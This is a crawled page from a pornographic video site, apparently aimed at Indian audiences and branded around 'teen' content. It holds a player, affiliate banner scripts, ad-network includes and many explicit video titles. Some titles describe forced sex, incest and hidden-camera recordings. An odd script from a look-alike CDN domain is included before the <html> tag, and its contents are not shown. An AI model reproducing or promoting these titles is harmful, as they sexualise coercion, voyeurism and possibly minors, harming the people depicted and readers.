

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://indianteensexvideos.com/show/--7310/
body_size: 5938
content:
<!DOCTYPE html><script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
<html lang="en">
	<head>
		<meta charset="UTF-8"/>
		<title>लड़के का लुंड सहला रही है&comma; पूरा मुँह में भर लेती है &vert; क्या मस्त बड़ी बड़ी चूचियां हैं भाभी की - Indian Teen Sex Videos</title>
		<meta name="description" content="Watch लड़के का लुंड सहला रही है&comma; पूरा मुँह में भर लेती है &vert; क्या मस्त बड़ी बड़ी चूचियां हैं भाभी की for free in full hd at IndianTeenSexVideos."/>
	    <link rel="canonical" href="http://indianteensexvideos.com/show/--7310/">
		<link href="/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/css/import.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="/js/jquery.min.js"></script>
		<script type="text/javascript" src="/js/functions.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="apple-touch-fullscreen" content="YES" />
		<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
        <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
        <style>
            .fluid_video_wrapper {
                width: 100% !important;
                height: 100% !important;
            }
        </style>

        <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>	
	</head>
	<body>
		
		<div class="header">
			<div class="wrapper">
				<div class="button menu-button"><i class="fa fa-bars"></i></div>
				<div class="logo">
						<a href="/">indian<span>teen</span>sex<span>videos</span></a>
				</div>
				<div class="button search-button"><i class="fa fa-search"></i></div>
				<div class="search">
					<form method="post" id="prefix-sfrm" onsubmit="document.getElementById('prefix-sfrm').action='/find/'+encodeURI(document.getElementById('prefix-sfin').value.split(' ').join('-'))+'/';">
						<input type="text" placeholder="Find some videos..." id="prefix-sfin">
						<button type="submit" title="Find"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="menu">
					<ul>
						<li><a href="/"><i class="fa fa-home"></i> Home</a></li>
						<li><a href="/sexy-videos/"><i class="fa fa-play-circle"></i> Sexy Videos</a></li>
						<li><a href="/desi-videos/"><i class="fa fa-play-circle"></i> Desi Videos</a></li>
						<li><a href="/niches/"><i class="fa fa-play-circle"></i> Categories</a></li>
					</ul>
				</div>
			</div>
		</div>
		<div class="wrapper">
		    
		    
<div class="mob-300">
<div class="mob-300-inner">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>

</div>
</div>
			
		
			<h1><i class="fa fa-caret-right"></i> लड़के का लुंड सहला रही है&comma; पूरा मुँह में भर लेती है &vert; क्या मस्त बड़ी बड़ी चूचियां हैं भाभी की</h1>
			
			<div class="video-wrapper">
				<div class="video-tab">
					<div class="video-block">
						<div class="video-inner">
							<div class="video">
                                    <video id="player" preload="none" poster="/storage/14/392.jpg" width="100%" height="100%" controls>
                                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW82MjIwMjM2OS9f" type='video/mp4'>
                                    </video>
								<div class="on-player-pl">
									<div class="on-player">
										<div class="on-player-sp">
											<a href="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1" target="_blank"><img src="/images/300250_7858023_2.gif"></a>
										</div>
										<span class="close" title="Close & Play video">X</span>
										<span class="bot-close" title="Close and Play video">Close and Play Video</span>
									</div>
								</div>
							</div>
							<div class="b-750">
                               <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==2) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
if (ad==4) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==5) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
                            </div>
                            
						</div>
						
						<div class="info">
							<ul class="rating">
								<li><a title="LIKE!" class="like" onclick='gal_rating(2)' id="like"><i class="fa fa-thumbs-o-up"></i></a></li>
								<li id="votes">100%</li>
								<li><a title="DISLIKE!" class="dislike" onclick='gal_rating(1)' id="dlike"><i class="fa fa-thumbs-o-down"></i></a></li>
							</ul>
<script>
function gal_rating(value) {
fetch(`/vote.php?video=7310&rating=${value}`);
document.getElementById("votes").textContent = "Thank You!";
}
</script>
							<ul>
								<li><i class="fa fa-eye"></i> 1106</li>
								<li><i class="fa fa-clock-o"></i> 9:57</li>
								<li><i class="fa fa-cloud-upload"></i> 2022-04-21</li>
							</ul>
							<ul>
								<li>Tags:</li>
								
								<li><a href="/cat/homemade/" target="_blank"><i class="fa fa-tag"></i> Homemade</a></li>
								
							</ul>
						</div>
						
					</div>
					
					<div class="video-brs">
						<div class="video-brs-inner">
							<div class="video-br">
								<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
							</div>
							<div class="video-br">
								<script language=JavaScript>
                            
                            <!-- Begin
                            var how_many_ads = 2;
                            var now = new Date()
                            var sec = now.getSeconds()
                            var ad = sec % how_many_ads;
                            ad +=1;
                            if (ad==1) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_78580_s24.jpg";width="300"; height="250";}
                            if (ad==2) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_7858023.gif";width="300"; height="250";}
                            document
                            document.write('<center>');
                            document.write('<a href=\"' + url + '\" target=\"_blank\">');
                            document.write('<img src=\"' + banner + '\" width=')
                            document.write(width + ' height=' + height + ' ');
                            document.write('alt=\"' + alt + '\" border=0>');
                            document.write('<small>' + txt + '</small></a>');
                            document.write('</center>');
                            // End -->
                            
                        </script>
							</div>
							<div class="video-br full-bn-3">
								<SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_300_250.gif"; width="300"; height="250";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencam_300_250.gif"; width="300"; height="250";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_300_250.gif"; width="300"; height="250";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_300_250.gif"; width="300"; height="250"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_300_250.gif"; width="300"; height="250";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_300_250.gif"; width="300"; height="250";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
							</div>
						</div>
					</div>
					
				</div>
			</div>
			
			<h2>Indian Teen Sex Videos</h2>
			<div class="thumbs-wrapper">

				<div class="thumb">
					<a href="/show/desi-indian-wife-039-s-sister-make-video-for-her-sisters/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/398-indian-video-husband.jpg" alt="Desi Indian wife&#039_s sister make video for her sisters Husband" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi Indian wife&#039_s sister make video for her sisters Husband</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">86%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">12059</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:34</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/--7020/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/102_vert-.jpg" alt="अनिता की माँ को मेरे बाप ने जमकर चोदा &vert; best xxx fucking &vert; बेटा और बहु घर में ना पा कर अनिता की माँ ने खूब लण्�" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> अनिता की माँ को मेरे बाप ने जमकर चोदा &vert; best xxx fucking &vert; बेटा और बहु घर में ना पा कर अनिता की माँ ने खूब लण्�</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">79%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7462</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">18:46</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/tamil-chennai-akka-pakka-homemade-mov/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/845-tamil-akka-homemade.jpg" alt="Tamil Chennai Akka Pakka homemade.MOV" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Tamil Chennai Akka Pakka homemade.MOV</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">90%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11346</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:16</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/desi-couple-homemade-sex-indian-pussy-fuck-indianhiddencams-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/990-desi-homemade.jpg" alt="Desi Couple Homemade Sex Indian Pussy Fuck - IndianHiddenCams.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi Couple Homemade Sex Indian Pussy Fuck - IndianHiddenCams.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8547</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:25</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-jija-fucking-sister-in-law-with-forced-in-hindi/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/498-forced.jpg" alt="Indian jija fucking sister in law with forced in hindi" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian jija fucking sister in law with forced in hindi</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">76%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11079</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">7:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-wife-1500/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/556-indian-wife.jpg" alt="indian wife" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian wife</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">96%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6582</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:20</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/punjabi-newly-married-couple-s-honeymoon-sex-video/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/101_married--.jpg" alt="Punjabi newly married couple&rsquo;s honeymoon sex video with audio&comma; very sexy Punjabi girl fucking&comma; full 4K video" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Punjabi newly married couple&rsquo;s honeymoon sex video with audio&comma; very sexy Punjabi girl fucking&comma; full 4K video</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10505</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">11:37</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-homemade-sex-video-hornyslutcams-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/529-indian-hornyslutcams.jpg" alt="Indian Homemade Sex Video - HornySlutCams.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Homemade Sex Video - HornySlutCams.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">78%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9572</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">7:21</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/mom-fucked-by-his-step-son-at-home-royalcamgirls-com-cam/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/154-mom-his-step.jpg" alt="mom fucked by his step son at home-royalcamgirls.com/cam" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> mom fucked by his step son at home-royalcamgirls.com/cam</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">95%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">2518</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">18:43</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/real-homemade-desi-mastrubaton-all-natural/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/835-desi.jpg" alt="real homemade desi mastrubaton all natural" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> real homemade desi mastrubaton all natural</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">98%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8000</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:29</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/punjabi-bhabhi-getting-massage-from-singh/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/391_getting-massage.jpg" alt="Punjabi bhabhi getting massage from Singh" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Punjabi bhabhi getting massage from Singh</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10315</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:52</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-babe-in-the-best-desi-homemade-sex-video-hornyslutcams-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/643-babe-the.jpg" alt="Indian Babe In The Best Desi Homemade Sex Video - HornySlutCams.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Babe In The Best Desi Homemade Sex Video - HornySlutCams.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10881</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">14:49</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/xxx-mango-buyer-fuck-mango-selling-girl-vert-hindi/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/272_dirty-vert.jpg" alt="xxx mango buyer fuck mango selling girl &vert; hindi dirty talks &vert; INDIAN XXX REALITY" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> xxx mango buyer fuck mango selling girl &vert; hindi dirty talks &vert; INDIAN XXX REALITY</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">88%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4000</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">14:54</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/desi-indian-aunty-in-shower-indianhiddencams-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/322-shower-indianhiddencams.jpg" alt="Desi Indian Aunty In Shower - IndianHiddenCams.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi Indian Aunty In Shower - IndianHiddenCams.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">76%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7378</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:56</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/big-ass-housewife-amazing-fucking-while-taking-shower/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/487-big-housewife-amazing.jpg" alt="Big Ass Housewife Amazing Fucking While Taking Shower" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Big Ass Housewife Amazing Fucking While Taking Shower</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">97%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8584</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:15</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/fuck-indian-big-ass-girl-homemade-pornhub-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/389-fuck.jpg" alt="Fuck Indian Big Ass Girl Homemade . - Pornhub com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Fuck Indian Big Ass Girl Homemade . - Pornhub com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">86%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9924</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">19:16</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/desi-homemade-day-time-fuck/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/10/679-desi-day-time.jpg" alt="Desi Homemade Day Time Fuck" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi Homemade Day Time Fuck</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">76%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5509</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:13</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/more-www-videotnt-com-www-videotnt-com-www-videotnt-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/072-.jpg" alt="More=-= WWW.VIDEOTNT.COM |-| WWW.VIDEOTNT.COM |-| WWW.VIDEOTNT.COM |-|" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> More=-= WWW.VIDEOTNT.COM |-| WWW.VIDEOTNT.COM |-| WWW.VIDEOTNT.COM |-|</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">1112</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:03</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-homemade/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/627-indian-homemade.jpg" alt="indian homemade" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian homemade</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">86%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">1472</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:55</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-homemade-sex-hornyslutcams-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/517-.jpg" alt="Indian Homemade Sex  - HornySlutCams.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Homemade Sex  - HornySlutCams.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">88%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5371</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">30:06</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/chubby-indian-homemade/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/056-chubby-indian-homemade.jpg" alt="chubby indian homemade" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> chubby indian homemade</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3083</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:50</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/south-couple-home-made-2017-xxxsexxxtube-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/359-couple.jpg" alt="South Couple Home Made 2017 xxxsexxxtube.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> South Couple Home Made 2017 xxxsexxxtube.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">1655</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:38</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/young-home-made-couple/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/070-.jpg" alt="young home made couple..." />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> young home made couple...</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">90%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3539</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:50</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/desi-homemade/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/7/956-homemade.jpg" alt="desi homemade" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> desi homemade</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">96%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4845</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:40</span></li>
						</ul>
					</a>
				</div>

			</div>
			

			<div class="brs-block">
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div>
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
			</div>
		</div>
		<div class="footer">
			<div class="wrapper">
